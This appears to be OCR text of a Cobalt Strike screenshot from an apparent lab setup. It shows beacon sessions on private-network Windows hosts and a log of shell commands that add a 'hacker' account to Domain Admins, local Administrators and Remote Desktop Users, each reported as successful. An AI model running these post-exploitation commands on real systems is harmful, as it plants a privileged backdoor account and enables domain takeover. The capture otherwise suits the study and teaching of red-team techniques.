 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last sleep
192.168.75.100 192.168.75.100 nihao Administrator * WIN2016 artifact_x64.exe 4748 x64 809ms 1 second
192.168.75.103 192.168.75.103 nihao win7 WIN7 artifact_x64[1].... 2224 x64 96ms 1 second
192.168.75.103 192.168.75.103 nihao SYSTEM * WIN7 rundll32.exe 2736 x64 764ms 1 second
Event Log X Beacon 192.168.75.100@4748 X
[07/11 19:50:16] [+] host called home, sent: 68 bytes
[07/11 19:50:16] [+] received output:
命令成功完成。
[07/11 19:50:31] beacon> shell net group "Domain Admins" /add "hacker" /domain
[07/11 19:50:31] [*] Tasked beacon to run: net group "Domain Admins" /add "hacker" /domain
[07/11 19:50:32] [+] host called home, sent: 78 bytes
[07/11 19:50:32] [+] received output:
命令成功完成。
[07/11 19:50:44] beacon> shell net localgroup "Administrators" /add "hacker"
[07/11 19:50:44] [*] Tasked beacon to run: net localgroup "Administrators" /add "hacker"
[07/11 19:50:44] [+] host called home, sent: 76 bytes
[07/11 19:50:44] [+] received output:
命令成功完成。
[07/11 19:50:56] beacon> shell net localgroup "Remote Desktop Users" /add "hacker"
[07/11 19:50:56] [*] Tasked beacon to run: net localgroup "Remote Desktop Users" /add "hacker"
[07/11 19:50:57] [+] host called home, sent: 82 bytes
[07/11 19:50:57] [+] received output:
命令成功完成。
[WIN2016] - x64 | Administrator * | 4748 - x64 last:809ms
beacon>